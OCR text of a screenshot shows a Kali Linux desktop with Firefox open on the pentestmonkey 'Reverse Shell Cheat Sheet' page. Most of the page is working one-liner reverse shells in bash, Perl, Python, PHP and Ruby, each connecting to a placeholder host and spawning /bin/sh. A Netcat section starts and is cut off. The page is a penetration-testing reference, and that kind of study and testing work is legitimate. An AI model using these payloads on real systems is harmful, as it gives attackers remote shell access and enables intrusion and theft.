 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Firefox ESR
Sun 17:25
1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Edit Themes ‹ Focus — Wor
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Search
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
To return to your computer, press Ctrl+Alt.